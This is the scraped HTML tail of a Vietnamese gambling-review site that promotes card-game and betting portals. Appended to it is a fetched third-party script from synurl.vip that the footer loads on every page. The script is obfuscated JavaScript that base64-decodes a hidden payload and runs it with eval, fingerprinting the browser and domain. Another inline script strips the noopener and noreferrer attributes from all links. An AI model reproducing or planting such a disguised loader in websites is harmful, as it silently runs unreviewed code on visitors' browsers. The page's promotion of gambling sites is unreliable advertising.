                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80e7e1ede5e2e1e9e3ecf5e2b2b0b2b5c0e7ede1e9ecaee3efed">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 22:17:24 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
